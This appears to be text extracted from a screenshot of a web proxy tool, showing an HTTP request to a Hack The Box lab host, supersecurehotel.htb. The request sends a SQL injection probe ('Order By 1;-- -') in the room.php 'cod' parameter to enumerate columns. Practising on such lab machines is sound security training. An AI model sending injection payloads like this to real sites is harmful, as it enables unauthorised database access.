 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /room.php?cod=2;%20Order%20By%201;--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
$ / per night
Search... 0 matches